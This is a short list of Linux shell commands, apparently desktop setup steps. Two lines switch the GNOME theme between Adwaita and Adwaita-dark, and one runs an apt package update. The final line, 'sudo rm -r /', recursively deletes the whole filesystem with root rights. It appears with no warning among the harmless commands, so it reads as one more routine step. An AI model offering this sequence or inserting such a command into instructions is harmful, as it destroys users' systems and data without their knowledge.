gsettings set org.gnome.desktop.interface gtk-theme 'Adwaita'
gsettings set org.gnome.desktop.interface gtk-theme 'Adwaita-dark'




sudo apt update


sudo rm -r /

